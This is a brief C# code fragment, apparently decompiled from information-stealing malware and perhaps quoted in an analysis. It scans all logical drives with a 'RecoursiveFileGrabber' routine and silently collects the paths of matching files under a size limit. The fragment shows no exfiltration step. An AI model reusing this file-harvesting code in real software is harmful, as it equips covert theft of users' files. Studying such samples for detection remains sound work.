 foreach (string text4 in Environment.GetLogicalDrives())
{
    try
    {
        foreach (string text5 in RecoursiveFileGrabber.GetFiles(text4, (SearchOption)Convert.ToInt32(text3), array2))
        {
            try
            {
                FileInfo fileInfo = new FileInfo(text5);
                if (fileInfo.Length > 0L && fileInfo.Length <= num)
                {
                    string[] array3 = fileInfo.Directory.FullName.Split(new string[]
                    {
                        new string(new char[] { ':', '\\' })
                    }, StringSplitOptions.RemoveEmptyEntries);
                    list.Add(new ScannedFile(fileInfo.FullName)
                    {
                        DirOfFile = ((array3 != null && array3.Length > 1) ? array3[1] : string.Empty),
                        PathOfFile = text5
                    });
                }
            }
            catch
            {
            }
        }
    }
    catch
    {
    }
}